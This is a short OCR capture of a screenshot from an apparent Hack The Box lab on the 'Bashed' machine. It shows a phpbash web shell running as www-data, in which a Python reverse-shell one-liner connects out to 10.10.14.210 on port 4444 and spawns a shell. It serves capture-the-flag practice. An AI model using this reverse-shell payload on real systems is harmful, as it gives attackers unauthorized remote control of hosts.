 10.129.58.114/dev/phpbash.p
Online - Reverse Shell Ge
http://10.129.58.114/dev/phpbash.php
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
www-data@bashed:/var/www/html/dev# pwd
/var/www/html/dev
www-data@bashed:/var/www/html/dev# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.210",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'